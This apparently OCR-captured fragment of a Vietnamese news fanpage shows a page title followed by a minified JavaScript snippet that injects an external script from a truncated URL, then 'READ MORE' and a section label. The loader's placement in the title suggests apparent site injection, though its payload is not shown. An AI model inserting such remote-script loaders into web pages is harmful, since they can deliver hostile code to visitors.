
Tin tức Sài Gòn Fanpage Hot247;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-websit
READ MORE
ĐỜI SỐNG